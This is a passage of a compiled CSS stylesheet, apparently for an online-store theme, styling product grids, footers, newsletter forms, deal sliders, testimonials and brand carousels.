  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.quickview-handler {
  opacity: 1;
  display: block;
  visibility: visible;
}
.products-grid .product-item-actions .actions-secondary .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info:hover .product-item-photo:before {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  color: #fff !important;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.footer-style-14 .footer-top {
  padding-bottom: 60px;
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
}
.footer-style-14 .footer-nav {
  text-align: center;
  margin: 15px -55px 0;
}
.footer-style-14 .footer-nav ul li {
  margin: 0 12px;
  display: inline-block;
  font-size: 107.69%;
  text-transform: uppercase;
}
.footer-style-14 .socials-wrap {
  float: right;
  position: relative;
  top: 5px;
}
.footer-style-14 .socials-wrap .title-follow {
  display: none;
}
.footer-style-14 .socials-wrap ul {
  display: table;
  width: 100%;
}
.footer-style-14 .socials-wrap ul li {
  float: left;
}
.footer-style-14 .socials-wrap ul li:not(:first-child) {
  margin-left: 10px;
}
.footer-style-14 .socials-wrap ul li a {
  display: block;
  width: 44px;
  height: 44px;
  text-align: center;
  line-height: 42px;
  border: 1px solid #eee;
  background-color: #fff;
  color: #888;
  font-size: 16px;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-style-14 .socials-wrap ul li a .name-social {
  display: none;
}
.footer-style-14 .socials-wrap ul li a:hover {
  color: #fff;
}
.footer-style-14 .store-info {
  color: #aaa;
}
.footer-style-14 .newsletter-content {
  position: relative;
  max-width: 200px;
  float: right;
}
.footer-style-14 .newsletter-content #newsletter-footer {
  height: 50px;
  border: 1px solid #e5e5e5;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0 60px 0 15px;
  font-size: 107.69%;
  color: #222;
}
.footer-style-14 .newsletter-content .action-button button {
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  top: 0;
  right: 0;
  padding: 0 !important;
  background: none !important;
  border: none !important;
}
.footer-style-14 .newsletter-content .action-button button:before {
  content: '\f0e0';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-style-14 .newsletter-content .action-button button span {
  display: none;
}
.footer-style-14 address {
  float: left;
  margin-top: -15px;
  color: #aaa;
  margin-bottom: 40px;
  position: relative;
}
.footer-style-14 address a {
  color: #aaa;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .nav-footer {
    display: none;
  }
  .footer-style-14 address {
    margin: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .nav-footer {
    display: none;
  }
  .footer-style-14 address {
    margin: 0 0 20px;
  }
  .footer-style-14 .socials-wrap {
    float: none;
    margin: 10px 0 15px;
  }
  .footer-style-14 .socials-wrap ul li {
    margin-right: 10px !important;
    margin-left: 0 !important;
  }
}
@media (max-width: 767px) {
  .nav-footer {
    display: none;
  }
  .footer-style-14 .newsletter-content {
    float: none;
    margin-top: 20px;
    max-width: unset;
  }
  .footer-style-14 address {
    margin: 0 0 20px;
  }
  .footer-style-14 .socials-wrap {
    float: none;
    margin: 10px 0 15px;
  }
  .footer-style-14 .socials-wrap ul li {
    margin-right: 10px !important;
    margin-left: 0 !important;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: .8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.block-subscribe-home {
  padding: 15px;
  margin-bottom: 25px;
  border: 5px solid #e5e5e5;
}
.block-subscribe-home .newsletter-title {
  color: #222;
  font-size: 200%;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.block-subscribe-home .description-newsletter {
  margin-bottom: 20px;
}
.block-subscribe-home .form.subscribe {
  position: relative;
}
.block-subscribe-home .form.subscribe .input-box #newsletter {
  height: 40px;
  color: #999;
  border-color: #e5e5e5;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #4a5678;
  width: 100%;
  height: 40px;
  line-height: 40px;
  margin-top: 10px;
}
.slider-deal-type2 {
  border: 1px solid #eee;
  padding: 20px 70px;
  position: relative;
  background-color: #fff;
}
.slider-deal-type2:before {
  content: '';
  width: 111px;
  height: 111px;
  background: url(../images/deal-label.png) no-repeat top left;
  position: absolute;
  left: -5px;
  top: -5px;
  z-index: 3;
}
.slider-deal-type2 .products-grid .item .item-inner {
  border: none;
  margin: 0;
}
.slider-deal-type2 .products-grid .item .item-inner:hover {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info {
  float: right;
  width: 50%;
  padding: 15px 0 0 15px !important;
  text-align: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  display: inline-block;
  padding: 0 0 0 60px;
  color: #fff;
  background-image: url(../images/clock-deal.png);
  background-repeat: no-repeat;
  background-position: left center;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time {
  line-height: 1;
  display: table-cell;
  vertical-align: top;
  text-align: center;
  padding: 8px;
  border-left: 1px solid #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown .deals-time .num-time {
  margin-bottom: 5px;
  font-weight: bold;
  font-size: 116.67%;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .product-name {
  font-size: 150%;
  margin-bottom: 7px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-description {
  margin-bottom: 25px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  margin-bottom: 30px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box {
  height: auto;
  margin-bottom: 10px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .price-box .special-price .price {
  font-size: 216.67%;
  font-weight: bold;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary {
  float: left;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px !important;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover {
  color: #fff !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action {
  display: table;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare {
  position: static !important;
  float: left;
  margin-left: 5px;
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  color: #fff;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:before,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist span,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare span {
  display: none !important;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.towishlist:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist.tocompare:after,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image {
  margin: 0 !important;
  float: left;
  width: 50%;
  padding-right: 15px;
}
.slider-deal-type2 .products-grid .item .item-inner .box-image .sm_quickview_handler {
  display: none !important;
}
.slider-deal-type2 .owl-controls .owl-nav {
  display: none;
}
.slider-deal-type2 .owl-controls .owl-nav div {
  background: #fff;
  width: 30px;
  height: 44px;
  border: 1px solid #eee;
  position: absolute;
  top: 50%;
  color: #444;
  margin-top: -21px;
  margin-left: 0;
  margin-right: 0;
}
.slider-deal-type2 .owl-controls .owl-nav div:before {
  line-height: 42px;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-next {
  right: -71px;
  left: auto;
}
.slider-deal-type2 .owl-controls .owl-nav .owl-prev {
  left: -71px;
  right: auto;
}
.slider-deal-type2:hover .owl-controls .owl-nav {
  display: block;
}
.latest-post-type2 .item-post .post-content {
  border: 1px solid #ddd;
  padding: 18px;
  margin-bottom: 1px;
  background-color: #fff;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle {
  font-size: 116.67%;
  font-weight: bold;
  padding-top: 15px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a {
  color: #333;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment {
  font-size: 108.33%;
}
.latest-post-type2 .item-post .post-content .info-blog .date-comment .comment:before {
  content: '\f0e6';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  margin-right: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .postContent {
  border-top: 1px solid #ddd;
  clear: both;
  font-size: 108.33%;
  margin-bottom: 20px;
  margin-top: 10px;
  padding-top: 10px;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore {
  border: 1px solid #ddd;
  border-radius: 3px;
  color: #222;
  display: inline-table;
  font-weight: bold;
  padding: 5px 15px;
  text-transform: uppercase;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  color: #fff;
}
.latest-post-type2 .owl-controls .owl-nav {
  position: absolute;
  top: -63px;
  right: -3px;
}
.latest-post-type2 .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
}
.latest-post-type2 .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.latest-post-type2 .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .item a {
  border: 1px solid #ddd;
  display: inline-block;
  width: 100%;
}
.slider-brands .owl-controls .owl-nav div {
  background-color: transparent;
  border: 1px solid #ddd;
  color: #666;
  height: 27px;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -14px;
  margin-left: 0;
  margin-right: 0;
}
.slider-brands .owl-controls .owl-nav div:before {
  line-height: 26px;
}
.slider-brands .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.slider-brands .owl-controls .owl-nav div.owl-next {
  right: 0;
}
.slider-brands .owl-controls .owl-nav div.owl-prev {
  left: 0;
}
.clientsay-group {
  text-align: center;
  padding: 100px 0 90px;
}
.clientsay-group .client-group {
  margin-bottom: 20px;
  display: block;
}
.clientsay-group .client-group li {
  display: inline-block;
  margin: 0 5px;
  position: relative;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  overflow: hidden;
}
.clientsay-group .client-group li a:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.65;
}
.clientsay-group .client-group li a.active:before {
  opacity: 0;
}
.clientsay-group .client-group li img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.clientsay-group .tab-content .des-clientsay {
  max-width: 585px;
  margin: 0 auto;
}
.clientsay-group .tab-content .des-clientsay .qte-clients {
  font-size: 133.33%;
  position: relative;
  margin-bottom: 40px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before,
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  position: absolute;
  content: '';
  display: inline-block;
  width: 26px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -22px -329px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:before {
  top: -5px;
  left: -22px;
}
.clientsay-group .tab-content .des-clientsay .qte-clients:after {
  bottom: -5px;
  right: -22px;
}
.clientsay-group .tab-content .des-clientsay .client-info h4 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 150%;
  margin-bottom: 10px;
}
.clientsay-group .tab-content .des-clientsay .client-info p {
  font-size: 116.67%;
  text-transform: uppercase;
  color: #8c8c8c;
}
.thumbs-product {
  display: table;
  padding: 16px 20px 20px;
  width: 100%;
  text-align: center;
}
.thumbs-product .item-img {
  display: inline-block;
  border: 1px solid #ddd;
  width: 80px;
  margin: 0 5px 10px;
  cursor: pointer;
}
.static-image-131 {
  margin-bottom: 30px;
}
.static-image-131 .static-image a.image-top {
  margin-bottom: 10px;
}
.static-image-131 .static-image:first-child a {
  margin-right: -20px;
}
.static-image-131 .static-image:last-child a {
  margin-left: -20px;
}
.collections-id13 {
  border: 1px solid #dcdde1;
  display: inline-block;
  width: 100%;
  background-color: #fff;
}
.collections-id13 .collect {
  float: left;
  width: 16.666667%;
  border-right: 1px solid #dcdde1;
}
.collections-id13 .collect:last-child {
  border: none;
}
.collections-id13 .collect a {
  color: #444;
  background-repeat: no-repeat;
  background-position: center center;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
  opacity: 0.5;
  position: relative;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:before {
  content: '';
  display: inline-block;
  position: absolute;
  left: -1px;
  right: -1px;
  bottom: -1px;
  height: 3px;
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.collections-id13 .collect a:hover {
  background-color: #fff;
  opacity: 1;
}
.collections-id13 .collect a:hover:before {
  opacity: 1;
}
.collections-id13 .collect.collect1 a {
  background-image: url(../images/collect1-black.png);
}
.collections-id13 .collect.collect2 a {
  background-image: url(../images/collect2-black.png);
}
.collections-id13 .collect.collect3 a {
  background-image: url(../images/collect3-black.png);
}
.collections-id13 .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4-black.png);
}
.collections-id13 .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5-black.png);
}
.collections-id13 .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections-id13 .collect.collect6 a {
  background-image: url(../images/collect6-black.png);
}
.list-brands {
  border: 1px solid #dcdde1;
  background-color: #fff;
  padding: 20px;
  text-align: center;
}
.newsletter-container {
  max-width: 810px;
  margin: 0 auto;
  padding: 0 110px;
  background: url(../images/icon-newsletter.png) no-repeat left center;
}
.newsletter-container .newsletter-content {
  text-align: center;
}
.newsletter-container .newsletter-content p {
  font-size: 116.67%;
  color: #444;
}
.newsletter-container .newsletter-content .subscribe-home {
  padding: 0 10px;
}
.newsletter-container .newsletter-content .subscribe-home .input-box,
.newsletter-container .newsletter-content .subscribe-home .action-button {
  display: table-cell;
  vertical-align: top;
}
.newsletter-container .newsletter-content .subscribe-home .input-box {
  width: 100%;
  padding: 0 5px 0 0;
}
.newsletter-container .newsletter-content .subscribe-home .input-box #newsletter {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.newsletter-container .newsletter-content .subscribe-home .action-button button {
  height: 40px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.quick-links {
  text-align: center;
  padding: 10px 0;
}
.quick-links ul li {
  display: inline-block;
  vertical-align: top;
  font-size: 108.33%;
}
.quick-links ul li:after {
  content: ',';
  margin-right: 5px;
}
.quick-links ul li:last-child:after {
  display: none;
}
.quick-links ul li.title-ql {
  font-weight: 600;
  color: #222;
  margin-right: 5px;
}
.quick-links ul li.title-ql:after {
  display: none;
}
.services-top ul {
  display: table;
  width: 100%;
}
.services-top ul li {
  float: left;
  width: 33.33%;
  text-transform: uppercase;
  text-align: center;
  position: relative;
}
.services-top ul li:before {
  background-color: #ccc;
  content: '';
  display: inline-block;
  width: 1px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -10px;
}
.services-top ul li:last-child:before {
  display: none;
}
.services-top ul li a {
  display: inline-block;
  padding: 20px 0;
}
.static-banner-id15 .static-content-left {
  margin-right: -10px;
}
.static-banner-id15 .static-content-left .static-banner:first-child {
  margin-bottom: 10px;
}
.static-banner-id15 .static-content-center {
  margin-left: -10px;
  margin-right: -5px;
}
.static-banner-id15 .static-content-right {
  margin-left: -15px;
}
.static-banner-id15 a:hover img {
  opacity: 0.9;
}
.top-categories-index .title-categories {
  background-color: #000;
  padding: 80px 0 190px;
}
.top-categories-index .title-categories .title-home h2 {
  color: #fff;
}
.top-categories-index .title-categories .short-des {
  color: #999;
}
.top-categories-index .image-cate {
  overflow: hidden;
}
.top-categories-index .image-cate img {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.top-categories-index .image-cate a:hover img {
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
}
.top-categories-index .categories-content {
  margin-top: -185px;
  text-align: center;
  padding-bottom: 90px;
  border-bottom: 1px dashed #d9d9d9;
  margin-bottom: 90px;
}
.top-categories-index .categories-content .info-cat h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: 700;
  margin-top: 20px;
}
.top-categories-index .categories-content .info-cat h3 a {
  color: #111;
}
.list-brand-home ul li {
  float: left;
  width: 20%;
  text-align: center;
}
.list-brand-home ul li a img {
  display: inline-block;
  width: auto;
  max-width: 100%;
  opacity: 0.3;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.list-brand-home ul li a:hover img {
  opacity: 1;
}
@media (min-width: 1200px) {
  .slider-brands .owl-controls .owl-nav div.owl-prev {
    left: -30px;
  }
  .slider-brands .owl-controls .owl-nav div.owl-next {
    right: -30px;
  }
}
@media (max-width: 767px) {
  .sm-listing-tabs .ltabs-tabs-container {
    right: 53px !important;
    top: -53px !important;
  }
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li {
    border: none;
  }
  .sm-listing-tabs .ltabs-tabs-container:before {
    display: none !important;
  }
}
@media (max-width: 480px) {
  .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
    display: none !important;
  }
  .slider-deal-type2 {
    padding: 20px 15px 30px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-next {
    right: -16px !important;
  }
  .slider-deal-type2 .owl-controls .owl-nav .owl-prev {
    left: -16px !important;
  }
}
.home-21-style.cms-index-index .page.messages .messages {
  margin-top: 10px;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist {
  background-color: #f5f5f5;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border: none !important;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist:hover {
  background-color: #ddd;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist:before {
  color: #666;
}
.title-group {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 60px;
}
.title-group h3 {
  font-size: 107.69%;
  margin-bottom: 8px;
  letter-spacing: 1.5px;
}
.title-group h2 {
  font-size: 276.923%;
  font-weight: 700;
  color: #222;
}
.service-home {
  padding: 13px 0;
}
.service-home ul li {
  float: left;
  width: 33.33333%;
  position: relative;
  text-align: center;
}
.service-home ul li:not(:last-child):before {
  content: '';
  display: block;
  width: 1px;
  height: 20px;
  background-color: #ddd;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -10px;
}
.service-home ul li a {
  text-transform: uppercase;
  display: inline-block;
  padding: 10px 0;
}
.slidershow .owl-controls .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.slidershow .owl-controls .owl-nav > div {
  position: absolute;
  top: 50%;
  margin: -40px 0 0;
  background-color: #fff;
  width: 80px;
  height: 80px;
  color: #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.slidershow .owl-controls .owl-nav > div:before {
  display: block;
  line-height: 80px;
  font-size: 30px;
  opacity: 1;
}
.slidershow .owl-controls .owl-nav > div.owl-next {
  right: 30px;
}
.slidershow .owl-controls .owl-nav > div.owl-prev {
  left: 30px;
}
.slidershow .owl-controls .owl-nav > div:hover {
  color: #fff;
}
.slidershow:hover .owl-controls .owl-nav {
  opacity: 1;
  visibility: visible;
}
.brand-container {
  border-bottom: 1px solid #eee;
  margin-bottom: 135px;
}
.list-brand {
  margin-left: -15px;
  margin-right: -15px;
  padding: 100px 0 70px;
}
.list-brand ul li {
  float: left;
  width: 14.2858%;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
  text-align: center;
}
.list-brand ul li a img {
  opacity: .3;
}
.list-brand ul li a img:hover {
  opacity: 1;
}
.group-banner .static-image {
  margin-bottom: 30px;
}
.top-categories {
  margin-bottom: 100px;
}
.featured-products {
  margin-bottom: 110px;
}
.featured-products .owl-controls .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.featured-products .owl-controls .owl-nav > div {
  position: absolute;
  top: 30%;
  margin: -30px 0 0;
  background-color: #fff;
  width: 60px;
  height: 60px;
  color: #222;
  border: 1px solid #222;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.featured-products .owl-controls .owl-nav > div:before {
  display: block;
  line-height: 58px;
  font-size: 24px;
  opacity: 1;
}
.featured-products .owl-controls .owl-nav > div.owl-next {
  right: 0;
}
.featured-products .owl-controls .owl-nav > div.owl-prev {
  left: 0;
}
.featured-products .owl-controls .owl-nav > div:hover {
  color: #fff;
}
.featured-products .owl-carousel:hover .owl-controls .owl-nav {
  opacity: 1;
  visibility: visible;
}
.client-wrapper {
  text-align: center;
  max-width: 1410px;
  margin: 0 auto 130px;
}
.client-wrapper .client-slider-fashion .owl-item img {
  margin-top: 4px;
  display: inline-block;
  width: auto;
  max-width: 100%;
  border: 5px solid #fff;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
}
.client-wrapper .client-slider-fashion .client-info h5 {
  text-transform: uppercase;
  color: #222;
  font-size: 123%;
  font-weight: 700;
}
.client-wrapper .client-slider-fashion .client-info p {
  text-transform: uppercase;
  padding-top: 3px;
}
.client-wrapper .client-slider-fashion .client-description {
  font-size: 135%;
  color: #666;
  line-height: 1.6;
  margin: 45px auto 30px;
